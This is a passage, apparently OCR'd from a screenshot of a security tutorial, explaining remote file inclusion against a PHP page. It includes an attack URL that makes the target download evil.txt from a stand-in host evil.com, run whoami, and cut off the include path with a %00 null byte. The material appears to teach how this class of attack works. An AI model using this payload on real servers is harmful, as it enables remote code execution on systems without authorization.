
processed on my server but on the 
target/victim server.  I would browse 
to:

h t t p : / / w w w 
.example.com/example.php?
command=whoami& path= h t t p : / / w 
w w .evil.com/evil.txt%00

The example.php would download my 
evil.txt and process the operating 
system command that I passed in as 
the command variable.  In this case, 
it is whoami.  I ended the path 
variable with a %00, which is the 
null character.  The original include 
statement in the example.php would 
ignore the rest of the line.  It 
should tell me who the web server is 
running as.
